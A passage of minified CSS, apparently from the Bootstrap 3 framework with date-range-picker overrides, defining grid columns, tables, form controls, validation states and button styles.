1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:rgba(0,0,0,0)}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9 ;line-height:normal}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555}.form-control,.daterangepicker.ltr .calendar-time select{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus,.daterangepicker.ltr .calendar-time select:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder,.daterangepicker.ltr .calendar-time select::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder,.daterangepicker.ltr .calendar-time select:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder,.daterangepicker.ltr .calendar-time select::-webkit-input-placeholder{color:#999}.form-control::-ms-expand,.daterangepicker.ltr .calendar-time select::-ms-expand{background-color:rgba(0,0,0,0);border:0}.form-control[disabled],.daterangepicker.ltr .calendar-time select[disabled],.form-control[readonly],.daterangepicker.ltr .calendar-time select[readonly],fieldset[disabled] .form-control,fieldset[disabled] .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time fieldset[disabled] select{background-color:#eee;opacity:1}.form-control[disabled],.daterangepicker.ltr .calendar-time select[disabled],fieldset[disabled] .form-control,fieldset[disabled] .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time fieldset[disabled] select{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm input[type=month]{line-height:30px}input[type=date].input-lg,.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg input[type=month]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9 ;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.daterangepicker.ltr .calendar-time .input-group-lg>select.form-control-static,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.daterangepicker.ltr .calendar-time .input-group-sm>select.form-control-static,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.input-sm,.input-group-sm>.form-control,.daterangepicker.ltr .calendar-time .input-group-sm>select,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm>select.form-control,.daterangepicker.ltr .calendar-time .input-group-sm>select,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:30px;line-height:30px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select[multiple].form-control,.daterangepicker.ltr .calendar-time .input-group-sm>select[multiple],.input-group-sm>select[multiple].input-group-addon,.input-group-sm>.input-group-btn>select[multiple].btn{height:auto}.form-group-sm .form-control,.form-group-sm .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .form-group-sm select{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control,.form-group-sm .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .form-group-sm select{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control,.form-group-sm .daterangepicker.ltr .calendar-time select[multiple],.daterangepicker.ltr .calendar-time .form-group-sm select[multiple]{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg,.input-group-lg>.form-control,.daterangepicker.ltr .calendar-time .input-group-lg>select,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg,.input-group-lg>select.form-control,.daterangepicker.ltr .calendar-time .input-group-lg>select,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:46px;line-height:46px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select[multiple].form-control,.daterangepicker.ltr .calendar-time .input-group-lg>select[multiple],.input-group-lg>select[multiple].input-group-addon,.input-group-lg>.input-group-btn>select[multiple].btn{height:auto}.form-group-lg .form-control,.form-group-lg .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .form-group-lg select{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control,.form-group-lg .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .form-group-lg select{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control,.form-group-lg .daterangepicker.ltr .calendar-time select[multiple],.daterangepicker.ltr .calendar-time .form-group-lg select[multiple]{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control,.has-feedback .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .has-feedback select{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.daterangepicker.ltr .calendar-time .input-group-lg>select+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback,.form-group-lg .daterangepicker.ltr .calendar-time select+.form-control-feedback,.daterangepicker.ltr .calendar-time .form-group-lg select+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.daterangepicker.ltr .calendar-time .input-group-sm>select+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback,.form-group-sm .daterangepicker.ltr .calendar-time select+.form-control-feedback,.daterangepicker.ltr .calendar-time .form-group-sm select+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control,.has-success .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .has-success select{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus,.has-success .daterangepicker.ltr .calendar-time select:focus,.daterangepicker.ltr .calendar-time .has-success select:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control,.has-warning .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .has-warning select{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus,.has-warning .daterangepicker.ltr .calendar-time select:focus,.daterangepicker.ltr .calendar-time .has-warning select:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control,.has-error .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .has-error select{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus,.has-error .daterangepicker.ltr .calendar-time select:focus,.daterangepicker.ltr .calendar-time .has-error select:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control,.form-inline .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .form-inline select{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control,.form-inline .input-group .daterangepicker.ltr .calendar-time select,.daterangepicker.ltr .calendar-time .form-inline .input-group select{width:auto}.form-inline .input-group>.form-control,.form-inline .daterangepicker.ltr .calendar-time .input-group>select,.daterangepicker.ltr .calendar-time .form-inline .input-group>select{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{display:table;content:" "}.form-horizontal .form-group:after{clear:both}@media(min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media(min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid rgba(0,0,0,0);padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] 